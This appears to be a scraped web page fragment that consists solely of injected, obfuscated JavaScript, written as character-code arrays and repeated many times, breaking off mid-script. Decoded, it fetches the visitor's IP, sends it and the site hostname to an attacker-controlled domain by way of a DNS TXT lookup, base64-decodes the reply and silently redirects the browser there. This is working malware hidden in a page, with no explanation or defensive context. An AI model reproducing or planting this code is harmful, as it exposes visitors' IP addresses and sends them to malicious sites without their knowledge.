112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,3